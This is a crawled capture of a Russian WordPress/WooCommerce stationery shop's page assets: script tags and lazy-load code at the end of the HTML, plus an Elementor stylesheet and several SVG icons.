var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20bd","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.9.2' id='wc-price-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.4.2' id='wd-woocommerce-price-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.4.2' id='wd-hidden-sidebar-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.4.2' id='wd-filters-area-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.4.2' id='wd-shop-loader-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2' id='wd-quick-shop-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/wp-util.min.js?ver=6.0.9' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.2' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.4.2' id='wd-product-hover-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.4.2' id='wd-product-more-description-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2' id='wd-action-after-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id='wd-scroll-top-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id='wd-mobile-navigation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id='wd-cart-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.4.2' id='wd-sticky-sidebar-btn-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48937a8e90bc401d8d890fc5df99e929","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1751257696 -->

--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497
body_size: -83
content:
.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-41c12ca > .elementor-widget-container{margin:-6px -6px -6px -6px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}.elementor-818 .elementor-element.elementor-element-3344611{width:100%;max-width:100%;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon{background-color:#6EC1E4;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-widget-container{text-align:left;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-social-icon{--icon-padding:0.3em;}

--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1
body_size: -56
content:
<svg width="22" height="18" viewBox="0 0 22 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1343 505)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1343 -505)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 20 0L 2 0C 0.9 0 0 0.9 0 2L 0 16C 0 17.1 0.9 18 2 18L 20 18C 21.1 18 22 17.1 22 16L 22 2C 22 0.9 21.1 0 20 0ZM 20 16L 2 16L 2 4L 11 10L 20 4L 20 16ZM 11 8L 2 2L 20 2L 11 8Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1
body_size: 966
content:
<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1670 508)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1670 -508)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 22.525 5.725C 21.925 3.425 19.425 1.025 17.125 0.525C 13.425 -0.175 9.62499 -0.175 5.92499 0.525C 3.62499 1.025 1.125 3.425 0.525 5.725C -0.175 8.925 -0.175 12.125 0.525 15.225C 1.025 17.425 3.42501 19.725 5.62501 20.325L 5.62501 22.825C 5.62501 23.725 6.725 24.225 7.325 23.525L 9.825 20.825C 10.425 20.825 10.925 20.825 11.525 20.825C 13.425 20.825 15.225 20.625 17.125 20.325C 19.425 19.825 21.925 17.425 22.525 15.125C 23.225 12.125 23.225 8.925 22.525 5.725ZM 20.525 14.825C 20.125 16.325 18.225 18.125 16.725 18.525C 14.725 18.925 12.725 19.025 10.725 19.025L 10.625 19.025C 10.325 19.325 8.725 20.925 8.725 20.925L 6.725 22.925C 6.625 23.125 6.325 22.925 6.325 22.725L 6.325 18.525C 6.325 18.425 6.325 18.425 6.225 18.425C 4.725 18.125 2.82499 16.225 2.42499 14.725C 1.82499 11.825 1.82499 8.92501 2.42499 6.12501C 2.82499 4.62501 4.725 2.82499 6.225 2.42499C 9.725 1.72499 13.225 1.72499 16.625 2.42499C 18.125 2.72499 20.025 4.62501 20.425 6.12501C 21.125 9.02501 21.125 11.925 20.525 14.825ZM 15.625 13.325C 15.325 13.125 14.925 12.825 14.625 12.625C 14.325 12.425 13.825 12.425 13.525 12.625C 13.225 12.925 13.025 13.425 12.525 13.525C 12.225 13.525 12.025 13.425 11.725 13.325C 10.225 12.725 9.225 11.525 8.725 9.92499C 8.625 9.72499 8.625 9.525 8.725 9.325C 8.825 9.225 8.82499 9.12501 8.92499 9.12501C 9.02499 9.02501 9.125 8.92499 9.225 8.92499C 9.625 8.62499 9.725 8.02501 9.525 7.62501C 9.125 6.92501 8.62501 6.22501 8.12501 5.62501C 7.82501 5.32501 7.525 5.22499 7.225 5.42499C 6.825 5.62499 6.425 5.925 6.025 6.325C 5.725 6.725 5.32501 7.325 5.62501 7.825C 5.82501 8.425 6.125 9.025 6.325 9.525C 6.925 10.725 7.625 11.825 8.525 12.825C 10.125 14.625 12.025 15.725 14.125 16.625C 14.325 16.725 14.525 16.725 14.825 16.825C 15.025 16.725 15.225 16.725 15.425 16.625C 16.025 16.325 16.525 15.725 16.825 15.125C 17.025 14.725 16.925 14.425 16.625 14.125C 16.225 13.825 15.925 13.525 15.625 13.325ZM 11.525 4.525C 11.425 4.525 14.325 4.625 11.525 4.525L 11.525 4.525ZM 11.525 4.525C 11.425 4.525 11.425 4.525 11.325 4.525C 11.125 4.525 10.925 4.72499 11.025 4.92499C 11.025 5.12499 11.325 5.225 11.525 5.225C 11.825 5.225 12.125 5.225 12.425 5.325C 14.525 5.725 16.125 7.425 16.425 9.525C 16.525 9.925 16.525 10.325 16.525 10.725C 16.525 10.925 16.625 11.125 16.825 11.125C 17.025 11.125 17.125 10.925 17.125 10.725C 17.125 10.225 17.025 9.725 16.925 9.325C 16.625 6.525 14.325 4.625 11.525 4.525ZM 15.125 10.025C 15.125 10.125 15.125 10.225 15.125 10.325C 15.225 10.625 15.625 10.525 15.725 10.325C 15.725 10.225 15.725 10.125 15.725 10.125C 15.725 9.92501 15.725 9.82501 15.725 9.62501C 15.725 9.52501 15.725 9.52499 15.725 9.42499C 15.525 8.12499 14.825 7.125 13.725 6.525C 13.125 6.225 12.525 6.125 11.925 6.025C 11.725 6.025 11.625 6.125 11.625 6.325C 11.625 6.525 11.725 6.62501 11.925 6.62501C 12.125 6.62501 12.225 6.625 12.425 6.725C 12.825 6.825 13.125 6.925 13.525 7.025C 14.025 7.325 14.525 7.725 14.825 8.325C 14.925 8.825 15.125 9.425 15.125 10.025ZM 14.025 10.025C 14.125 10.025 14.225 9.925 14.225 9.825C 14.225 9.725 14.225 9.625 14.225 9.525C 14.125 8.225 13.325 7.72501 12.225 7.62501C 12.025 7.62501 11.925 7.72499 11.825 7.92499C 11.825 8.12499 11.925 8.225 12.125 8.325C 12.325 8.325 12.425 8.32499 12.625 8.42499C 12.725 8.42499 12.925 8.52501 13.025 8.62501C 13.225 8.82501 13.425 9.025 13.525 9.325C 13.525 9.425 13.525 9.625 13.625 9.725C 13.625 9.925 13.825 10.025 14.025 10.025C 13.925 10.025 13.825 10.025 14.025 10.025Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg
body_size: 373
content:
<svg width="237" height="445" viewBox="0 0 237 445" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-749 965)">
<g id="Vector" filter="url(#filter0_d)">
<use xlink:href="#path0_fill" transform="translate(761 -958)" fill="#FFFFFF" fill-opacity="0.9"/>
</g>
</g>
<defs>
<filter id="filter0_d" filterUnits="userSpaceOnUse" x="749" y="-965" width="237" height="445" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 0"/>
<feOffset dx="0" dy="5"/>
<feGaussianBlur stdDeviation="6"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<path id="path0_fill" fill-rule="evenodd" d="M 205.206 0L 6.8548 0.0884552C 3.08466 0.0884552 0 3.17311 0 6.94325L 0.0348664 401.247C 0.0348664 405.017 3.11952 408.102 6.88966 408.102L 176.5 408.014C 180.711 409.874 173.024 420.254 173.024 420.254C 189.573 417.317 196.33 409.727 197.652 408.014L 205.241 408.014C 209.011 408.014 212.096 404.929 212.096 401.159L 212.061 6.8548C 212.061 3.08466 208.977 0 205.206 0Z"/>
</defs>
</svg>
